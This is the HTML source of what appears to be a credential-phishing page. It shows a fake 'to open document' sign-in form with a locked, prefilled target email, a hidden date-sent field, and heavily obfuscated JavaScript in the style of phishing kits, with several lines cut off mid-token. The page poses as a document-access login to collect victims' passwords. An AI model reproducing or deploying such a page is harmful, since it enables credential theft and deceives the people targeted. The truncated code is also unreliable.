 <!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="description" content="">
<meta name="author" content="">
<title id="title"></title>
<link rel="canonical" href="https://getbootstrap.com/docs/4.0/examples/floating-labels/">
<!-- Bootstrap core CSS -->
<link href="https://getbootstrap.com/docs/4.0/dist/css/bootstrap.min.css" rel="stylesheet">
<!-- Custom styles for this template -->
<link href="https://getbootstrap.com/docs/4.0/examples/floating-labels/floating-labels.css" rel="stylesheet">
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.0.0/core.min.js"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.9-1
<style type="text/css"> body { background-repeat:no-repeat !important; background-position: center center !important; webkit-background-size: cover !important; -moz-
</head>
<body data-new-gr-c-s-check-loaded="14.1027.0" data-gr-ext-installed="" cz-shortcut-listen="true">
<div class="modal-dialog" role="document">
<div class="modal-content rounded-5 shadow">
<div class="modal-body p-5 pt-0">
<div class="form-signin">
<div class="text-center mb-4" >
<div id="dlogo"></div>
<h4 class="h3 mb-3 font-weight-normal" id="dname"></h4>
<p class=" text-center">To open document, access with the email below.</p>
</div>
<fieldset disabled>
<div class="form-label-group"> <input type="email" id="inputEmail disabledTextInput" class="form-control" placeholder="Email address" > <label for="in
</fieldset>
<div class="form-label-group"> <input type="password" id="inputPassword" class="form-control" placeholder="Password" required="" autofocus=""> <label fo
<input type="hidden" id="UserEmail" value="WhiteTeam@rit.edu"> <input type="hidden" id="DateSent" value="1/28/2023 2:55:30 p.m.">
<div class="checkbox mb-3"> <label> <input type="checkbox" value="remember-me"> Remember me </label> </div>
<button class="btn btn-lg btn-primary btn-block" id="submit" type="submit">Sign in</button>
<p class="mt-5 mb-3 text-muted text-center">
Copyright &copy; <script x>var _0x7298=["\x67\x65\x74\x46\x75\x6C\x6C\x59\x65\x61\x72","\x77\x72\x69\x74\x65"];document[_0x7298[1]]( new Date()[_0x7298
</p>
</div>
</div>
</div>
</div>
</body>
</div> <script src="https://zeptojs.com/zepto.min.js" x></script 1=2>
<script x>
var A=B;function B(C,D){var E=F();return B=function(Bbb,G){Bbb=Bbb-0xb7;var H=E[Bbb];return H;},B(C,D);}(function(I,J){var K=B,L=I();while(!![]){try{var M=-parseInt(K(